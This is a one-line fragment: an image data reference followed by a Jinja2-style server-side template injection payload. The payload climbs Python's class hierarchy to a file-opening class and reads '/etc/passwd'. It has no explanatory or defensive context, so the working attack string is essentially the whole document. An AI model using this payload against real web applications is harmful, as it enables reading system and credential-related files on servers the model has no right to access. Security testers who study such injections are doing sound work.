 {{ ' '.__class__.__base__.__subclasses__()[40]('/etc/passwd').read() }}